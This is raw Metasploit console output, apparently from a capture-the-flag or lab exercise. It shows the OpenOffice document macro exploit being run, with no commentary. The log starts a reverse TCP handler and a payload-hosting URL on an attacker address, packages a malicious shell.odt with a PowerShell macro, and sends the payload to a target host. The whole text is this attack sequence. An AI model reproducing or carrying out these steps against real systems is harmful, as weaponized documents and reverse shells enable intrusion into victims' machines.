 [msf](Jobs:0 Agents:0) exploit(multi/misc/openoffice_document_macro) >> run
[*] Exploit running as background job 5.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.10.14.61:3333
[*] Using URL: http://10.10.14.61:8080/Xl4xkE
[*] Server started.
[*] Generating our odt file for Apache OpenOffice on Windows (PSH)...
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Basic
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Basic/Standard
[msf](Jobs:1 Agents:0) exploit(multi/misc/openoffice_document_macro) >> [*] Packaging file: Basic/Standard/Module1.xml
[*] Packaging file: Basic/Standard/script-lb.xml
[*] Packaging file: Basic/script-lc.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Configurations2
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Configurations2/accelerator
[*] Packaging file: Configurations2/accelerator/current.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/META-INF
[*] Packaging file: META-INF/manifest.xml
[*] Packaging directory: /usr/share/metasploit-framework/data/exploits/openoffice_document_macro/Thumbnails
[*] Packaging file: Thumbnails/thumbnail.png
[*] Packaging file: content.xml
[*] Packaging file: manifest.rdf
[*] Packaging file: meta.xml
[*] Packaging file: mimetype
[*] Packaging file: settings.xml
[*] Packaging file: styles.xml
[+] shell.odt stored at /root/.msf4/local/shell.odt
[*] 10.129.230.226   openoffice_document_macro - Sending payload
[*] 10.129.230.226   openoffice_document_macro - Sending payload